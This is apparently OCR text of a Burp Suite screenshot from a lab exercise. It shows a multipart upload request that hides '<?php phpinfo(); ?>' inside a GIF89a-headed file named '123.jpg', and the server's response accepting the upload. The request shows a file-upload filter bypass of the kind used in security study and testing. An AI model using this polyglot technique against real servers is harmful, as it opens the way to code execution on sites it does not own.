 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.220.151 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.220.151
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.220.151/
Content-Type: multipart/form-data;
boundary=---------------------------28178188649654
Content-Length: 316
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------28178188649654
Content-Disposition: form-data; name="file_upload";
filename="123.jpg"
Content-Type: image/jpeg
GIF89a
(...some binary data for image...)
<?php phpinfo(); ?>
(...some binary data for image...)
<?php phpinfo(); ?>
-----------------------------28178188649654--
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.17.2
Date: Wed, 31 Jul 2019 11:41:00 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.7
Content-Length: 90
File uploaded successfully:
/var/www/html/uploadfiles/f47454d1d3644127f42070181a8b9afc.jpg
? < + > Type a search term 0 matches
Done 272 bytes | 2 millis